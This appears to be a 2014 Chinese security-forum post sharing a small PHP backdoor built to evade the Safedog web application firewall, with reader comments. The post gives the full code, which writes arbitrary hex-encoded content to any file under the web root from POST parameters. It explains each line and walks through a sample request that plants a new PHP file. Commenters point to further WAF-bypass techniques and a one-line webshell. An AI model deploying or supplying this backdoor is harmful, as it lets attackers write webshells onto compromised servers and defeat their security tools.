php绕过安全狗检测的小马分享

zph | 2014-08-28 15:10



直接上代码:

<?php

$p=realpath(dirname(__FILE__)."/../").$_POST["a"];

$t=$_POST["b"];

$tt="";

for ($i=0;$i<strlen($t);$i+=2) $tt.=urldecode("%".substr($t,$i,2));

@fwrite(fopen($p,"w"),$tt);

echo "success!";

?>

分析利用&过狗:

<?php

$p=realpath(dirname(__FILE__)."/../").$_POST["a"]; //定义$p为根目录的物理路径+$_POST["a"]的内容

$t=$_POST["b"]; //定义$t为$_POST["b"]的内容

$tt=""; //定义$tt为空

for ($i=0;$i<strlen($t);$i+=2) $tt.=urldecode("%".substr($t,$i,2)); //for循环次数是$t长度/2,每循环一次就让$tt加上“%xx”这样的编码

@fwrite(fopen($p,"w"),$tt); //写入文件地址是$p,内容是$tt

echo "success!";

?>

利用方法:

将写入的内容用url编码,比如<?php phpinfo();?>

编码后为:%3C%3F%70%68%70%20%70%68%70%69%6E%66%6F%28%29%3B%3F%3E

去掉其中的%,得到:3C3F70687020706870696E666F28293B3F3E

然后访问后门,将POST内容改为:

a=/111.php&b=3C3F70687020706870696E666F28293B3F3E

即可写入内容



过狗:

相关内容:

Windows下使用特殊文件名绕过安全狗上传脚本后门[3.3 08722]

新版安全狗添加账户绕过,新版安全狗 4.0.05221 添加账户存在绕过问题

对于脚本木马的免杀(特别针对安全狗的V3.0)的经验副过狗菜刀

各种吐槽:

1#

蓝莓说 | 2014-08-28 15:13

6e18c27db0aafd9221a6dac16235bf2c

2#

Deep (迎接高中。。。) | 2014-08-28 16:06

已收藏

3#

进击的zjx (东南大学信息安全2015应届生满地打滚求offer) | 2014-08-28 16:12

已收藏

4#

进击的zjx (东南大学信息安全2015应届生满地打滚求offer) | 2014-08-28 16:12

@Deep 我想知道为何我传头像都挂掉了,需要特别尺寸或者格式吗?

5#

围剿 | 2014-08-28 16:29

这个是post的 ,我有个get的。

6#

小乐天 | 2014-08-28 17:38

连接又是一个问题

7#

HRay (。。。) | 2014-08-28 18:27

有个问题,最终要写进去的有管理功能的文件还是要求得过狗才行啊

8#

zph | 2014-08-28 18:58

@HRay 是的:) 这只是提供个上传绕过WAF的功能,一句话木马绕过WAF请见我之前发的http://zone.wooyun.org/content/14704

9#

HRay (。。。) | 2014-08-28 19:01

@zph 感谢分享:)

10#

Deep (迎接高中。。。) | 2014-08-29 07:47

@进击的zjx 请 @xsser

11#

zph | 2014-08-29 09:29

@HRay :)

12#

wefgod (求大牛指点) | 2014-08-29 09:53

小狗的人已经在监视着乌云……

13#

Sct7p (蓝翔应届毕业生;在蓝翔学过六年挖掘机,留级两年。) | 2014-08-29 10:33

感谢提供,我们马上更新特征库

14#

BMa (安全技术爱好者!) | 2014-08-29 10:46

@Sct7p 不要吓我 哈哈

15#

zph | 2014-08-29 11:00

@Sct7p 你吓到我了,赔钱 :)

16#

军哥哥 (ส็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็ส้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้ส็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็็ส้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้้) | 2014-08-29 12:29

感谢提供,360已更新云端特征库。

17#

zph | 2014-08-29 12:31

@军哥哥 360连webshell都杀不掉 :(

18#

浪子老柒 | 2014-08-29 16:48

mark

19#

zhxs (123) | 2014-08-29 20:20

牛逼

留言评论(旧系统):